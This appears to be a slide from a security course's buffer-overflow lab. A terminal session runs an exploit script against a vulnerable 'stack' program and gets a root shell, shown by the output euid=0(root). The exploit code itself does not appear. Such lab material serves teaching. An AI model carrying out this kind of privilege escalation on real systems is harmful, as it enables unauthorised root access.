 $ chmod u+x exploit.py ← make it executable
$ rm badfile
$ exploit.py
$ ./stack
# id ← Got the root shell!
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root), ...